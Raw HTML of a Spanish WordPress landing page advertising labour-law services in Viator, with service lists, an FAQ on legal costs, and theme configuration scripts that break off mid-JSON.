</head>

<body class="wp-singular page-template-default page page-id-1377 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Viator</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;"> Si buscas un abogado laboralista en Viator, poseemos los mejores especialistas en derecho del trabajo. Consultamos los problemas que puedan manifestarse en su trabajo y que necesiten de asistencia profesional referente a lo mercantil, laboral o concursal. Te ayudamos en ese problema que compete al trabajo, tanto si eres pyme, empresa o trabajador.</p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué asistir a un abogado laboralista en Viator?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Viator</strong> es contratado por el trabajador o por el cliente que lo requiera, ayudará a recomendar referente a los derechos de las dos partes y no exista un abuso de poder. Asimismo se ocupan de engaños, horas extras, bajas por maternidad o bien enfermedad, vacaciones, renuncias por causas diversas y rescisión laboral con o sin causa justificada.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones de por qué razón tienes visitar un abogado laboral, se hallan las siguientes:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Ahorra tiempo: Al saber la legislación laboral irá directo a la resolución del problema.<br />&#8211; Aportas una mayor seguridad laboral a la empresa y a los trabajadores.<br />&#8211; Te apoyará frente a las posibles eventualidades</p>
<p>&#8211; Realización de contratos .<br />&#8211; Puede aconsejarte para que comprendas si el despido o sanción se ha ejecutado en los términos correctos.<br />&#8211; Se hace cargo de asuntos relacionados con la Seguridad Social.<br />&#8211; En resumen tiene como labor auxiliar, conducir y proteger  a un trabajador en las demandas que pueda haber con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las funciones que realizan para llegar a dicho objetivo  son estas:</p>
<p style="text-align: left;">&#8211; Orientación en derecho laboral, tanto individual como de una colectividad.<br />&#8211; Puede acompañarte en materia relacionada con la Seguridad Social: pensiones, litigios, etc.<br />&#8211; Apoderado en actuaciones judiciales en materia laboral.<br />&#8211; Aconsejarte en todo lo relativo a los contratos de trabajo.<br />&#8211; Documentación de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Negociación de convenios colectivos.<br />&#8211; Despidos y sanciones. Es vital que en estas situaciones contactes con un especialista en derecho laboralista en Viator que sea capaz de asistirte a comprender si la rescisión de empleo o sanción se ha producido en los términos adecuados y no se han dañado tus derechos.<br />&#8211; Cuestiones de acoso en el trabajo y mobbing.<br />&#8211; Accidentes en el trabajo.<br />&#8211; Requerimiento de cantidades .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Estructura de Reestructuración <br />&#8211; Despido de una colectividad<br />&#8211; Documentación de Regulación Temporal de Empleo<br />&#8211; Despidos Disciplinarios<br />&#8211; Despidos Objetivos<br />&#8211; Cumplimiento del Acuerdo</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">ACTUACIONES EN JUICIO</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación frente a los Tribunales<br />&#8211; Sucesión de Empresa<br />&#8211; Levantamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTA  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Contratos Laborales<br />&#8211; Convenios de alta dirección<br />&#8211; Investigaciones de trabajo<br />&#8211; Castigos <br />&#8211; Auditorías a trabajadores<br />&#8211; Sistemas de Remuneración<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">ABOGACÍA INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Acuerdos de Doble Imposición<br />&#8211; Descentralización internacional</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué forma buscar un abogado laboral en Viator?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Viator es menos complejo cada vez. Primeramente por la enorme gama de profesionales cualificados que hay en el mercado debido a la enorme demanda. En todos y cada sitio tenemos por lo menos 4 despachos de abogados de buenísima calidad. Para buscar el abogado en Viator, podéis utilizar 2 formas: Comenzando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es emplear las nuevas tecnologías que nos ofrece nuevas soluciones digitales por medio de las webs.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de costo hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede localizar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Entonces el costo de costas, que es los gastos del juicio. En un caso así los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de las mismas. Y ajeno tenemos el coste del asesoramiento o representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un letrado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Por lo general los <strong>abogados de oficios son totalmente gratis</strong>. Para comenzar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Mas siempre y en toda circunstancia existe la posibilidad de algún beneficio en el momento en que un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios van a ir de la mano si el demandado reciba alguna indemnización. El límite en un caso así es de un tercio con relación a la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el precio que cuesta el abogado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El precio del <strong>letrado en Viator</strong> depende generalmente de muchos factores. En general acostumbran a establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué forma se contrata al abogado laboralista en Viator?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga lo antes posible. Siempre y cuando sospeches que lo necesites. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden localizar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Puesto que hay varias formas de <strong>localizar abogados laborales</strong>. Generalmente la que más se acostumbra a dar es por recomendaciones en tanto que si a algún amigo, familiar o bien conocido le ha ido bien generalmente te lo pueden pasar. Otra alternativa es mediante plataformas en la red de redes.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Cuales son las funciones de un abogado laboral en Viator?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El principal trabajo de un <strong>abogado laboralista en Viator</strong> es conducir en el procedimiento que pueda necesitar un trabajador o bien empresa desde el principio hasta la terminación aconsejando y luchando por los intereses de la persona.</p>
<p>Lo primero deberías contactar una cita con ellos, en algunos casos las primeras entrevistas son gratis, tras eso deberías aportar toda la documentación a fin de que los <em>abogados laborales</em> estudien tu casuística de manera exhaustiva. A partir de ese momento te ayudarán de la mejor forma indicada.</p>
<p>Somos expertos en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho en asistencia al trabajador<br />&#8211; <strong>Derecho Mercantil</strong>  Fusiones y Adquisiciones<br />&#8211; Derecho <strong>Concursal<br />&#8211; Derecho Fiscal<br />&#8211; <strong>Derecho Relaciones civiles</strong></p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"37fa3a960a","formNonce":"645c3f6339","wpRestNonce":"7f4d4237f2","postId":"1377","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { 